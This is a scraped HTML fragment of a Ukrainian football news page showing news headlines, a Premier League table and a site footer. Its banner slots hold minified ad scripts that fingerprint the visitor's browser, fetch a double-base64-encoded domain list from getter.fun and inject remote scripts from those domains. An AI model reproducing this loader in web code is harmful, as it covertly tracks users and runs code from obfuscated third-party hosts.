o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(467629, 1);
    -->
</script>
<div class='separator'></div><div class='separator'></div></div>
                    
                    
                    
                </div>
                <div id="ctl00_mainRight" class="main-right">

<div class="banner" style="
width:300px;

">
<div id="b7a6422941" style="display: none"></div><script type="text/javascript">
(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fa7fbc14c4b238a285bf3cc37abfd11b2=function(){needGetter=0;AMSP.loadAsset("a7fbc14c4b238a285bf3cc37abfd11b2","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){l("adwadvert.com.ua",head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7032323811594545"
     crossorigin="anonymous"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7032323811594545"
     data-ad-slot="2328413344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class='separator'></div>
<article class="news-feed">
	<h3 class="feed-header rss">Стрічка новин<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
    <ul>
    
		<li>
			<div class="time important-time">00:45</div>
        
            <a  href="https://football.ua/champions/569202-atletiko-madrid-zdobuv-volevu-peremogu-nad-psv.html">
        Атлетіко Мадрид здобув волеву перемогу над ПСВ
            </a>
		</li>
    
		<li>
			<div class="time important-time">00:30</div>
        
            <a  href="https://football.ua/champions/569201-monako-minimalno-zdolav-galatasarajj.html">
        Монако мінімально здолав Галатасарай
            </a>
		</li>
    
		<li>
			<div class="time important-time">00:11</div>
        
            <a  href="https://football.ua/champions/569200-diskusijjnijj-penalti-na-ostannikh-khvilinakh-prinis-liverpulju-peremogu-nad-interom.html">
        Дискусійний пенальті на останніх хвилинах приніс Ліверпулю перемогу над Інтером
            </a>
		</li>
    
		<li>
			<div class="time important-time">00:06</div>
        
            <a  href="https://football.ua/champions/569199-dubl-kunde-prinis-barseloni-volovu-peremogu-nad-ajjntrakhtom-f.html">
        Дубль Кунде приніс Барселоні вольову перемогу над Айнтрахтом Ф
            </a>
		</li>
    
		<li>
			<div class="time important-time">00:03</div>
        
            <a  href="https://football.ua/champions/569198-chelsi-zaznav-porazki-vid-atalanti-cherez-gol-ta-asist-de-ketelare.html">
        Челсі зазнав поразки від Аталанти через гол та асист Де Кетеларе
            </a>
		</li>
    
        <li class="news-date">09 грудня 2025</li>
        
		<li>
			<div class="time">23:55</div>
        
            <a  href="https://football.ua/champions/569197-tottengem-rozgromiv-prazku-slaviju.html">
        Тоттенгем розгромив празьку Славію завдяки автоголу і двом пенальті
            </a>
		</li>
    
		<li>
			<div class="time">23:50</div>
        
            <a  href="https://football.ua/champions/569196-garnacho-pro-perekhid-u-chelsi-ce-krok-vpered.html">
        Гарначо про перехід у Челсі: Це крок вперед
            </a>
		</li>
    
		<li>
			<div class="time">23:27</div>
        
            <a  href="https://football.ua/england/569195-travma-delapa-vijavilasja-ne-takoju-serjjoznoju-jak-ochikuvalosja.html">
        Травма Делапа виявилася не такою серйозною, як очікувалося
            </a>
		</li>
    
		<li>
			<div class="time">23:05</div>
        
            <a  href="https://football.ua/tips/569157-khamrun-spartans-shakhtar-cikavi-varianti-stavok-na-pojedinok-ligi-konferencijj.html">
        Хамрун Спартанс &mdash; Шахтар: цікаві варіанти ставок на поєдинок Ліги конференцій
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->

<div class="separator"></div> <!--separator-->


<div class="banner" style="
width:300px;

">
<div id="b9028ec758" style="display: none"></div><script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//adwadvert.com.ua/js/lib.js";s.onload=function(){AMSP.loadAsset("3e1f11c64ca23c914c72517a04409411","")};head.insertBefore(s,head.firstChild);</script>

</div>


<div class="separator"></div> <!--separator-->
    
<article class="news-feed">
	<h3 class="feed-header rss">Англія. Новини<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
	<ul>
    
        <li class="news-date">09 грудня 2025</li>
        
		<li>
			<div class="time">23:27</div>
        
            <a  href="https://football.ua/england/569195-travma-delapa-vijavilasja-ne-takoju-serjjoznoju-jak-ochikuvalosja.html">
        Травма Делапа виявилася не такою серйозною, як очікувалося
            </a>
		</li>
    
		<li>
			<div class="time">22:42</div>
        
            <a  href="https://football.ua/england/569194-vlasniki-atletiko-madrid-pridbali-chastku-rekskhema.html">
        Власники Атлетіко Мадрид придбали частку Рексхема
            </a>
		</li>
    
		<li>
			<div class="time">22:22</div>
        
            <a  href="https://football.ua/england/569186-aston-villa-zrobila-propoziciju-shhodo-alissona.html">
        Астон Вілла зробила пропозицію щодо Аліссона
            </a>
		</li>
    
		<li>
			<div class="time important-time">21:21</div>
        
            <a  href="https://football.ua/england/569190-nezabarom-chelsi-diznajetsja-virok-u-spravi-pro-74-porushennja-epokhi-abramovicha.html">
        Незабаром Челсі дізнається вирок у справі про 74 порушення епохи Абрамовича
            </a>
		</li>
    
		<li>
			<div class="time">21:21</div>
        
            <a  href="https://football.ua/england/569185-agent-sheshko-benjamin-ne-pozhalkuje-pro-vibir-na-korist-manchester-junajjted.html">
        Агент Шешко: Беньямін не пожалкує про вибір на користь Манчестер Юнайтед
            </a>
		</li>
    
		<li>
			<div class="time important-time">20:42</div>
        
            <a  href="https://football.ua/england/569183-klubi-z-saudivskoji-araviji-rozgljadajut-zimovijj-transfer-salakha-jegiptjanin-mozhe-stati-novim-oblichchjam-pro-ligi-zamist-ron.html">
        Клуби Саудівської Аравії розглядають зимовий трансфер Салаха: єгиптянин може стати новим обличчям Про-ліги замість Роналду
            </a>
		</li>
    
		<li>
			<div class="time">17:17</div>
        
            <a  href="https://football.ua/england/569174-evans-pishov-z-man-junajjted-zalishivshi-post-glavi-viddilu-z-orend.html">
        Еванс пішов з Ман Юнайтед, залишивши пост глави відділу з оренд
            </a>
		</li>
    
		<li>
			<div class="time">12:50</div>
        
            <a  href="https://football.ua/england/569153-tottengem-khoche-povernuti-svogo-kolishnogo-forvarda.html">
        Тоттенгем хоче повернути свого колишнього форварда
            </a>
		</li>
    
		<li>
			<div class="time">12:12</div>
        
            <a  href="https://football.ua/england/569151-real-man-junajjted-ta-arsenal-khochut-kupiti-buaddi.html">
        Реал, Ман Юнайтед та Арсенал хочуть купити Буадді
            </a>
		</li>
    
		<li>
			<div class="time">11:50</div>
        
            <a  href="https://football.ua/england/569149-liverpul-obrav-diomande-potencijjnoju-zaminoju-salakhu.html">
        Ліверпуль обрав Діоманде потенційною заміною Салаху
            </a>
		</li>
    
		<li>
			<div class="time important-time">10:37</div>
        
            <a  href="https://football.ua/england/569148-vulvergempton-prograv-8-jj-match-pospil-v-apl-rekord-z-1982-roku.html">
        Вулвергемптон програв 8-й матч поспіль в АПЛ — рекорд з 1982 року
            </a>
		</li>
    
		<li>
			<div class="time important-time">00:00</div>
        
            <a  href="https://football.ua/england/569137-vulvergempton-manchester-junajjted-rezultat-matchu-apl.html">
        Манчестер Юнайтед приєднався до побиття Вулвергемптона
            </a>
		</li>
    
        <li class="news-date">08 грудня 2025</li>
        
		<li>
			<div class="time important-time">17:57</div>
        
            <a  href="https://football.ua/england/569115-chelsi-mozhe-vidpraviti-mudrika-v-orendu.html">
        Челсі може відправити Мудрика в оренду
            </a>
		</li>
    
		<li>
			<div class="time">14:53</div>
        
            <a  href="https://football.ua/england/569105-liverpul-znajjshov-zaminu-salakhu-v-pszh.html">
        Ліверпуль знайшов заміну Салаху в ПСЖ
            </a>
		</li>
    
		<li>
			<div class="time">13:52</div>
        
            <a  href="https://football.ua/england/569102-meni-khotilosja-bljuvati-mario-balotelli-pro-transfer-u-manchester-siti.html">
        Мені хотілося блювати — Маріо Балотеллі про трансфер у Манчестер Сіті
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->
<div class='separator'></div><div class='separator'></div>
<article class="game-feed premier-league">
    <h3 class="feed-header">Англія. Прем'єр-ліга</h3>  
    <table class="tournament-table">
	    <tr>
		    <th class="num">#</th>
		    <th class="date">10 грудня 2025</th>
		    <th class="games">І</th>
		    <th class="score">О</th>
	    </tr>
        

        <tr >
			<td>1</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/25.png" alt="Арсенал" /></span>
    
                <a href="https://football.ua/club/25-arsenal.html">Арсенал</a>
            </td>
			<td class="games">15</td>
			<td class="score">33</td>
		</tr>
                
    

        <tr >
			<td>2</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/34.png" alt="Манчестер Сіті" /></span>
    
                <a href="https://football.ua/club/34-manchester-city.html">Манчестер Сіті</a>
            </td>
			<td class="games">15</td>
			<td class="score">31</td>
		</tr>
                
    

        <tr >
			<td>3</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/31.png" alt="Астон Вілла" /></span>
    
                <a href="https://football.ua/club/31-aston-villa.html">Астон Вілла</a>
            </td>
			<td class="games">15</td>
			<td class="score">30</td>
		</tr>
                
    

        <tr >
			<td>4</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/775.png" alt="Крістал Пелес" /></span>
    
                <a href="https://football.ua/club/775-crystal-palace.html">Крістал Пелес</a>
            </td>
			<td class="games">15</td>
			<td class="score">26</td>
		</tr>
                
    

        <tr >
			<td>5</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/42.png" alt="Челсі" /></span>
    
                <a href="https://football.ua/club/42-chelsea.html">Челсі</a>
            </td>
			<td class="games">15</td>
			<td class="score">25</td>
		</tr>
                
    

        <tr >
			<td>6</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/50.png" alt="Манчестер Юнайтед" /></span>
    
                <a href="https://football.ua/club/50-manchester-united.html">Манчестер Юнайтед</a>
            </td>
			<td class="games">15</td>
			<td class="score">25</td>
		</tr>
                
    

        <tr >
			<td>7</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/49.png" alt="Евертон" /></span>
    
                <a href="https://football.ua/club/49-everton.html">Евертон</a>
            </td>
			<td class="games">15</td>
			<td class="score">24</td>
		</tr>
                
    

        <tr >
			<td>8</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/774.png" alt="Брайтон" /></span>
    
                <a href="https://football.ua/club/774-brajjton.html">Брайтон</a>
            </td>
			<td class="games">15</td>
			<td class="score">23</td>
		</tr>
                
    

        <tr >
			<td>9</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/39.png" alt="Сандерленд" /></span>
    
                <a href="https://football.ua/club/39-sunderland.html">Сандерленд</a>
            </td>
			<td class="games">15</td>
			<td class="score">23</td>
		</tr>
                
    

        <tr >
			<td>10</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/5.png" alt="Ліверпуль" /></span>
    
                <a href="https://football.ua/club/5-liverpool.html">Ліверпуль</a>
            </td>
			<td class="games">15</td>
			<td class="score">23</td>
		</tr>
                
    

        <tr >
			<td>11</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/40.png" alt="Тоттенгем" /></span>
    
                <a href="https://football.ua/club/40-tottenham.html">Тоттенгем</a>
            </td>
			<td class="games">15</td>
			<td class="score">22</td>
		</tr>
                
    

        <tr >
			<td>12</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/8.png" alt="Ньюкасл Юнайтед" /></span>
    
                <a href="https://football.ua/club/8-newcastle.html">Ньюкасл Юнайтед</a>
            </td>
			<td class="games">15</td>
			<td class="score">22</td>
		</tr>
                
    

        <tr >
			<td>13</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/940.png" alt="Борнмут" /></span>
    
                <a href="https://football.ua/club/940-bornmut.html">Борнмут</a>
            </td>
			<td class="games">15</td>
			<td class="score">22</td>
		</tr>
                
    

        <tr >
			<td>14</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/858.png" alt="Брентфорд" /></span>
    
                <a href="https://football.ua/club/858-brentford.html">Брентфорд</a>
            </td>
			<td class="games">15</td>
			<td class="score">19</td>
		</tr>
                
    

        <tr >
			<td>15</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/41.png" alt="Фулгем" /></span>
    
                <a href="https://football.ua/club/41-fulkhehm.html">Фулгем</a>
            </td>
			<td class="games">15</td>
			<td class="score">17</td>
		</tr>
                
    

        <tr >
			<td>16</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/460.png" alt="Лідс Юнайтед" /></span>
    
                <a href="https://football.ua/club/460-lids.html">Лідс Юнайтед</a>
            </td>
			<td class="games">15</td>
			<td class="score">15</td>
		</tr>
                
    

        <tr >
			<td>17</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/467.png" alt="Ноттінгем Форест" /></span>
    
                <a href="https://football.ua/club/467-nottingem-forest.html">Ноттінгем Форест</a>
            </td>
			<td class="games">15</td>
			<td class="score">15</td>
		</tr>
                
    

        <tr >
			<td>18</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/48.png" alt="Вест Гем" /></span>
    
                <a href="https://football.ua/club/48-west-ham.html">Вест Гем</a>
            </td>
			<td class="games">15</td>
			<td class="score">12</td>
		</tr>
                
    

        <tr >
			<td>19</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/432.png" alt="Бернлі" /></span>
    
                <a href="https://football.ua/club/432-burnley.html">Бернлі</a>
            </td>
			<td class="games">15</td>
			<td class="score">10</td>
		</tr>
                
    

        <tr >
			<td>20</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/448.png" alt="Вулвергемптон" /></span>
    
                <a href="https://football.ua/club/448-vulverkhehmpton.html">Вулвергемптон</a>
            </td>
			<td class="games">15</td>
			<td class="score">2</td>
		</tr>
                


	</table>
	<p class="more"><a href="https://football.ua/england/table.html">детальна таблиця</a></p>
</article> <!--game-feed-->

<div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div></div>
                
            </section>
            <div id="ctl00_wideBottom" class="wide-bottom"></div>
        </section>

        <footer>
            <div class="footer-wrap">
            <div class="footer-inner">
                <ul class="footer-links">
	<li><a href="https://itunes.apple.com/us/app/football.ua/id494293809?mt=8" target="_blank">🍏&nbsp;<strong>APP STORE</strong></a></li>
	<li><a href="https://play.google.com/store/apps/details?id=football.ua" target="_blank">🎮&nbsp;<strong>GOOGLE PLAY</strong></a></li>
	<li><a href="https://t.me/footballuaonline">📨&nbsp;<strong>TELEGRAM</strong></a></li>
	<li><a href="https://www.youtube.com/@footballuaonline">▶️&nbsp;<strong>YOUTUBE</strong></a></li>
	<li><a href="https://www.instagram.com/football.ua.ua">📸&nbsp;<strong>INSTAGRAM</strong></a></li>
	<li><a href="https://www.facebook.com/footballua">📘&nbsp;<strong>FACEBOOK</strong></a></li>
	<li><a href="https://docs.google.com/presentation/d/1hAzDbgHwwIzUvmLK33zo-izno2mjVv2P1-hH2rQZdXE/">🦉&nbsp;<strong>ADVERTISING PRICE&nbsp;</strong>🇺🇦</a></li>
</ul>


                <nav class="footer-nav">
                    <div class="col">
<ul>
	<li class="list-header"><strong>УКРАЇНА</strong></li>
	<li><a href="/ukraine.html">Прем&#39;єр-ліга</a></li>
	<li><a href="/ukraine1league.html">Перша ліга</a></li>
	<li>Друга<a href="/ukraine2league.html">&nbsp;ліга</a></li>
</ul>

<ul>
	<li class="list-header"><strong>СВІТ</strong></li>
	<li><a href="https://football.ua/countrieselse.html">Інші країни</a></li>
	<li><a href="https://football.ua/tag/transfers.html">Трансферний ринок</a></li>
	<li><a href="https://football.ua/futsal.html">Футзал</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОПА</strong></li>
	<li><a href="/england.html">Англія</a></li>
	<li><a href="/spain.html">Іспанія</a></li>
	<li><a href="/italy.html">Італія</a></li>
	<li><a href="/germany.html">Німеччина</a></li>
	<li><a href="/france.html">Франція</a></li>
	<li><a href="/netherlands.html">Нідерланди</a></li>
	<li><a href="/portugal.html">Португалія</a></li>
	<li><a href="/turkey.html">Туреччина</a></li>
	<li><a href="/poland.html">Польща</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОКУБКИ</strong></li>
	<li><a href="/champions_league.html">Ліга чемпіонів</a></li>
	<li><a href="/uefa.html">Ліга Європ</a>и</li>
	<li><a href="/conferenceleague.html">Ліга конференцій</a></li>
</ul>

<ul>
	<li class="list-header"><strong>МІЖНАРОДНІ КУБКИ</strong></li>
	<li><a href="/worldcup.html">Чемпіонат світу</a></li>
	<li><a href="/euro.html">ЄВРО</a></li>
	<li><a href="/nationsleague.html">Ліга націй</a></li>
	<li><a href="/copaamerica.html">Копа Америка</a></li>
	<li><a href="/africancup.html">Кубок Африки (КАН)</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>РІЗНЕ</strong></li>
	<li><a href="https://football.ua/fansector.html">Фан-сектор</a></li>
	<li><a href="https://football.ua/tag/luchshie-kommentarii-chitateley.html">Коментарі тижня</a></li>
	<li><a href="https://football.ua/footballtest.html">Тести</a></li>
	<li><a href="https://football.ua/tag/podkasty-footballua.html">Подкасти</a></li>
	<li><a href="https://football.ua/tag/nashi-video.html">Наші відео</a></li>
	<li><a href="/default.aspx?menu_id=tvschedule">Футбол на ТБ</a></li>
	<li><a href="https://football.ua/tips.html">Прогнози</a></li>
	<li><a href="https://football.ua/bet-casino.html">Новини казино</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>СПЕЦПРОЄКТИ</strong></li>
	<li>Кращі<a href="https://football.ua/tag/luchshie-v-istorii.html">&nbsp;в історії</a></li>
	<li><a href="https://football.ua/tag/upl-best-xi.html">УПЛ. Best XІ</a></li>
	<li><a href="https://football.ua/bitva-redaktsiy.html">Битва редакцій</a></li>
	<li><a href="https://football.ua/life-principles.html">Правила життя</a></li>
	<li><a href="https://football.ua/fiveoclock.html">Five O&#39;Clock</a></li>
	<li><a href="https://football.ua/england/bestof_liverpool.html">Кращі моменти Ліверпуля</a></li>
	<li><a href="https://football.ua/tag/sobytie-dnya.html">Подія дня</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ІНФО</strong></li>
	<li><a href="https://football.ua/contacts.html">Контакти</a><br />
	<a href="https://football.ua/redaction.html">Редакція</a><br />
	<a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Privacy policy</a></li>
	<li><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html">Користувацька угода</a></li>
</ul>
</div>

                </nav>
            </div>
            </div>

            <center>
<p><strong>З питань реклами звертайтесь:</strong></p>

<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="82e3e6f4c2e4ededf6e0e3eeeeacf7e3">[email&#160;protected]</a></p>

<p>&nbsp;</p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0d64636b624d6b6262796f6c616123786c">[email&#160;protected]</a>.</p>
</center>

<center>&copy; 2025 football Всі права захищені.</center>

<center>&nbsp;</center>

<center><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html"><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">Правила користування сайтом</span></a></center>

<center><a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Політика у сфері конфіденційності та персональних даних</a></center>

<pre>
&nbsp;</pre>

<center>Матеріали сайту football.ua призначені для осіб старше 21 року (21+). Участь в азартних іграх може викликати ігрову залежність. Дотримуйтесь правил (принципів) відповідальної гри. При виявленні перших ознак залежності негайно зверніться до спеціаліста. Пам&#39;ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі. Інформаційний ресурс football.ua не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає ні в якій формі оплату ставок та інших платежів, які пов&rsquo;язані/можуть бути пов&rsquo;язані з азартними іграми, букмекерами чи тоталізаторами. Будь-які матеріали на інформаційному ресурсі football.ua публікуються виключно в інформаційних цілях.</center>

        </footer>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
    </form>
    
     
	
	<div id="gdpr-disclaimer"></div>
    <script type="text/javascript" src="//football.ua/disclaimer.min.js" data-rules="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html"></script>
    </div>
    <div id="popup-back"></div> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=normal&anchor-ms=20000&execute-ms=15000&cb=dncw415l5owm
body_size: 47218
content:
